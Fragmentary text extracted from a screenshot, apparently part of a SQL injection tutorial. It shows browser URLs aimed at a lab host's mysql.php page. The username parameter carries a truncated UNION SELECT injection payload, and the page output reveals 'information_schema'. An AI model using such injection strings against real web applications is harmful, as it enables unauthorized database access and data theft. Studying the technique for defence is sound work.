 http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union all select ...
http://192.168.254.21/mysql.php?username=bob%27 and 1=2 union
Live Search
收藏夹
http://192.168.254.21/mysql.php?username=...
Username:information_schema
Description:1
TestOK!